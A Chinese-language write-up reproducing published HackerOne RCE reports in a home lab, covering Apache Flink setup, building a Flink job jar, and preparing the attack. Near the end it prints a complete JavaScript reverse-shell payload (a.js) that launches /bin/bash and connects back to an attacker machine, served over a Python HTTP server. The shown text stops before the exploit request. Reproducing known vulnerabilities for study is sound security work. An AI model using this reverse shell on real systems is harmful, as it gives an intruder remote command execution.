前言
那天凑巧上HackerOne看看,所以jarij的漏洞报告刚一放出来就看到了。但是看完三篇RCE的报告
- Apache Flink RCE via GET jar/plan API Endpoint
- aiven_ltd Grafana RCE via SMTP server parameter injection
- [Kafka Connect] [JdbcSinkConnector][HttpSinkConnector] RCE by leveraging file upload via SQLite JDBC driver and SSRF to internal Jolokia
后,想要搭建本地环境去复现,却无从下手。因为确实没有接触并实际使用过这些产品。也不知道一些功能如何去使用,如:
- 如何部署flink的job
- 如何新建一个grafana的dashboard等操作。
直到chybeta师傅在知识星球发了文章,及pyn3rd师傅发的文章一种JDBC Attack的新方式,我决定去学一下并搭建本地环境去复现jarij师傅的三篇漏洞报告。
下面将从环境搭建->攻击这样简单的两个步骤描述我复现的过程。中间涉及到的一些Java特性等知识点并未被充分的描述。这是因为我在学习的过程中,也只是简单理解并会使用,并不能很好的讲述其具体原理。
下文可配合漏洞作者的ppt使用
Apache Flink RCE via GET jar/plan API Endpoint
版本限制:
- jdk>8
环境搭建
Parallels Ubuntu20.04(IP:10.211.55.3)-
本机
Macos(IP:10.211.55.2) -
访问
Flink官网,下载并解压flink
wget https://archive.apache.org/dist/flink/flink-1.15.2/flink-1.15.2-bin-scala_2.12.tgz
tar zxvf flink-1.15.2-bin-scala_2.12.tgz

- 安装
openjdk
sudo apt install openjdk-11-jdk
java -version

- 修改配置文件,放开局域网访问
sed -i 's/rest.bind-address: localhost/rest.bind-address: 0.0.0.0/' flink-1.15.2/conf/flink-conf.yaml
- 启动flink
cd flink-1.15.2/bin/
./start-cluster.sh
- 访问Flink服务,查看是否启动成功

攻击
根据漏洞报告,目标环境不能发起post请求,但是可以在控制台执行job和发起get请求。
- 为模拟目标环境:我们先制作一个job的jar包,并上传运行。文件结构及内容如下:

MANIFEST.MF(末尾要有换行符)
Manifest-Version: 1.0
Main-Class: UnboundStreamJob
UnBoundStreamJob.java
import java.util.Arrays;
import org.apache.flink.api.common.functions.FlatMapFunction;
import org.apache.flink.api.common.typeinfo.Types;
import org.apache.flink.api.java.tuple.Tuple2;
import org.apache.flink.streaming.api.datastream.DataStreamSource;
import org.apache.flink.streaming.api.datastream.SingleOutputStreamOperator;
import org.apache.flink.streaming.api.environment.StreamExecutionEnvironment;
public class UnboundStreamJob {
@SuppressWarnings("deprecation")
public static void main(String[] args) throws Exception {
StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();
DataStreamSource<String> source = env.socketTextStream("127.0.0.1", 9999);
SingleOutputStreamOperator<Tuple2<String, Integer>> sum = source.flatMap((FlatMapFunction<String, Tuple2<String, Integer>>) (lines, out) -> {
Arrays.stream(lines.split(" ")).forEach(s -> out.collect(Tuple2.of(s, 1)));
}).returns(Types.TUPLE(Types.STRING, Types.INT)).keyBy(0).sum(1);
sum.print("test");
env.execute();
}
}
pom.xml
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>com.xxx</groupId>
<artifactId>flinkJobdemo</artifactId>
<version>1.0</version>
<packaging>jar</packaging>
<name>flinkdemo</name>
<url>http://maven.apache.org</url>
<properties>
<flink.version>1.13.1</flink.version>
<scala.binary.version>2.12</scala.binary.version>
<slf4j.version>1.7.30</slf4j.version>
</properties>
<dependencies>
<dependency>
<groupId>org.apache.flink</groupId>
<artifactId>flink-java</artifactId>
<version>${flink.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.flink</groupId>
<artifactId>flink-streaming-java_${scala.binary.version}</artifactId>
<version>${flink.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.flink</groupId>
<artifactId>flink-clients_${scala.binary.version}</artifactId>
<version>${flink.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.flink</groupId>
<artifactId>flink-runtime-web_${scala.binary.version}</artifactId>
<version>${flink.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.flink</groupId>
<artifactId>flink-connector-kafka-0.11_${scala.binary.version}</artifactId>
<version>1.11.4</version>
</dependency>
<dependency>
<groupId>org.springframework.kafka</groupId>
<artifactId>spring-kafka</artifactId>
<version>2.7.8</version>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-api</artifactId>
<version>${slf4j.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.slf4j</groupId>
<artifactId>slf4j-log4j12</artifactId>
<version>${slf4j.version}</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-to-slf4j</artifactId>
<version>2.14.0</version>
<scope>provided</scope>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<version>3.1</version>
<configuration>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-shade-plugin</artifactId>
<version>3.2.4</version>
<executions>
<execution>
<phase>package</phase>
<goals>
<goal>shade</goal>
</goals>
<configuration>
<artifactSet>
<excludes>
<exclude>com.google.code.findbugs:jsr305</exclude>
<exclude>org.slf4j:*</exclude>
<exclude>log4j:*</exclude>
</excludes>
</artifactSet>
<filters>
<filter>
<!-- Do not copy the signatures in the META-INF folder.
Otherwise, this might cause SecurityExceptions when using the JAR. -->
<artifact>*:*</artifact>
<excludes>
<exclude>META-INF/*.SF</exclude>
<exclude>META-INF/*.DSA</exclude>
<exclude>META-INF/*.RSA</exclude>
</excludes>
</filter>
</filters>
<transformers combine.children="append">
<transformer implementation="org.apache.maven.plugins.shade.resource.ServicesResourceTransformer">
</transformer>
</transformers>
</configuration>
</execution>
</executions>
</plugin>
</plugins>
</build>
</project>
使用Artifacts打包,从左往右依次点击蓝色高亮选项(选Empty下面的)

配置成如下图所示

点击OK

从上到下,依次点击蓝色高亮选项

点击Build,即可在out目录找到打包后的jar包

- 上传打包后的jar包

正常情况下,会自动显示Entry-Class。点击Submit
- 本机(10.211.55.2)启动一个
http.server,目录下放a.js,内容如下
var host="10.211.55.2";
var port=8044;
var cmd="/bin/bash";
var p=new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();var s=new java.net.Socket(host,port);var pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();java.lang.Thread.sleep(50);try {p.exitValue();break;}catch (e){}};p.destroy();s.close();
启动服务,并测试服务可用
python3 -m http.server 8000
